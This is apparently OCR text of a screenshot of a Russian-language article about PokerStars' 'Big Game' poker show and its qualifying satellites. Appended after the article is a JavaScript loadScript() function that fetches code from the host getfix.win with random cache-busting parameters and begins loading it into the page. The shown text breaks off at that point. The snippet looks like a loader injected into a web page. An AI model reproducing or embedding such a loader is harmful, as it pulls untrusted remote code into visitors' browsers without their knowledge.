
для игроков, попадающих на шоу, испытать удачу на
таких ставкам выше предела мечтаний. Даже
профессиональным игрокам, для того, чтобы пройти весь
путь по покерным лимитам и оказаться за столом Хай-
роллеров требуется несколько лет успешной игры. И
входят в число лучших, только единицы.
Для того, чтобы сесть за стол большой игры, игроку надо
принять участие в бесплатных отборочных сателлитах и
пройти два тура и сразиться в главном отборочном
турнире. Главное шоу Большая игра проходит в Лас-
Вегасе, но есть и вариант для русскоязычной версии
ПокерСтар. Конечно выигрыш в отборочных турнирах -
это, прежде всего удача, но кто откажется от шанса
сыграть с лучшими?
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =